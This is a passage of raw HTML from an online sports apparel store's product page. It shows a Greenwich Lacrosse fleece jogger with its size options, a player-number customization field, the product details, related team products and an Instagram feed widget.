lbs&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_web-general-sizing">web-general-sizing</label></th>
						<td class="value">
							<select id="pa_web-general-sizing" class="" name="attribute_pa_web-general-sizing" data-attribute_name="attribute_pa_web-general-sizing" data-show_option_none="yes"><option value="">Choose an option</option><option value="adult-s" >ADULT S</option><option value="adult-m" >ADULT M</option><option value="adult-l" >ADULT L</option><option value="adult-xl" >ADULT XL</option><option value="adult-xxl" >ADULT XXL</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="wc-pao-addons-container">
<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-44074-0  " data-product-name="Greenwich Lacrosse UA Hustle Fleece Jogger (CARDLAX21)" data-product-tax-status="taxable">

	
				<h2 class="wc-pao-addon-heading">Optional Customization</h2>
				
	</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-44074-1  " data-product-name="Greenwich Lacrosse UA Hustle Fleece Jogger (CARDLAX21)" data-product-tax-status="taxable">

	
						<label class="wc-pao-addon-name" data-addon-name="Optional Player Number" data-has-per-person-pricing="" data-has-per-block-pricing="" style="display:none;"></label>
								<div class="wc-pao-addon-description"><p>Player Number: </p>
</div>	
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-44074-1">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		placeholder=""
		data-raw-price="3"
		data-price="3"
		name="addon-44074-1"
		id="addon-44074-1"
		data-price-type="quantity_based"
		value=""
		data-restrictions="{&quot;min&quot;:1,&quot;max&quot;:2}"
	/>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="variable" data-tax-mode="excl" data-tax-display-mode="excl" data-price="45" data-raw-price="45" data-product-id="44074"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69788ef0f2d2e">Greenwich Lacrosse UA Hustle Fleece Jogger (CARDLAX21) quantity</label>
	<input
		type="number"
				id="quantity_69788ef0f2d2e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="44074" />
	<input type="hidden" name="product_id" value="44074" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-CARDLAX21-UA1317455</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3 class="details__DetailsHeading-d77jw5-1 cFcNEQ">PRODUCT DNA</h3>
<ul class="details__DetailsList-d77jw5-2 bvHYkx">
<li class="details__Detail-d77jw5-3 hzIUar">Lightweight, ultra-soft 225g cotton-blend fleece</li>
<li class="details__Detail-d77jw5-3 hzIUar">Material wicks sweat &amp; dries really fast</li>
<li class="details__Detail-d77jw5-3 hzIUar">Stretchy ribbed waistband with external drawcord</li>
<li class="details__Detail-d77jw5-3 hzIUar">Open hand pockets</li>
<li class="details__Detail-d77jw5-3 hzIUar">Tapered leg fit with ribbed cuffs</li>
<li class="details__Detail-d77jw5-3 hzIUar">Inseam: 30&#8243;</li>
</ul>
<div  class='avia-button-wrap av-qwe0b9-f3000ab3864449de46d42f8729ccd393-wrap avia-button-center '><a href='https://www.theauthenticathlete.com/sizing-chart-armour/'  class='avia-button av-qwe0b9-f3000ab3864449de46d42f8729ccd393 av-link-btn avia-icon_select-yes-left-icon avia-size-small avia-position-center avia-color-theme-color'   aria-label="Sizing Chart"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Sizing Chart</span></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_web-general-sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">web-general-sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>ADULT S, ADULT M, ADULT L, ADULT XL, ADULT XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2425 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-450x450.jpg" class="wp-image-2892 avia-img-lazy-loading-2892 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2425" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2425" data-product_sku="WEB-GHSGLAX17-ABS1780" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2425" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2934 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-lead-off-pant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-450x450.jpeg" class="wp-image-2937 avia-img-lazy-loading-2937 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant.jpeg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">DARIEN BABE RUTH UA LEAD OFF PANT</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-lead-off-pant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2934" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2934" data-product_sku="WEB-DARIENBR17-UA1280992" aria-label="Select options for &ldquo;DARIEN BABE RUTH UA LEAD OFF PANT&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2934" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2437 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-new-era-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-450x450.jpg" class="wp-image-2438 avia-img-lazy-loading-2438 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse New Era Cap</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2437" data-product_sku="WEB-GHSGLAX17-NE201" aria-label="Add to cart: &ldquo;Greenwich Girls Lacrosse New Era Cap&rdquo;" rel="nofollow" data-success_message="&ldquo;Greenwich Girls Lacrosse New Era Cap&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2437" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-new-era-cap/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-2801 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-team-raid-shorts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-450x450.jpg" class="wp-image-3627 avia-img-lazy-loading-3627 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League UA Team Raid Shorts (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-team-raid-shorts/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2801" data-quantity="1" class="button product_type_variable" data-product_id="2801" data-product_sku="WEB-DJFL17-UA1253527" aria-label="Select options for &ldquo;Darien Junior Football League UA Team Raid Shorts (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2801" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="44074" data-locatornonce="61d0af18f3" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-